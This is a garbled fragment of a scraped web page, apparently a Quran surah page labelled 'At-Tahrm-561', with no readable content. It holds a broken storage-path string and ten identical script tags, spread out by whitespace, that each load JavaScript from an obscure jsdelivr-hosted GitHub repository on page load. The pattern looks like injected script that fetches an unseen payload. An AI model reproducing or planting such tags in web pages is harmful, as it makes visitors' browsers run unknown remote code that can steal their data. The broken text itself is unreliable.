 ( - At-Tahrm-561)                                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 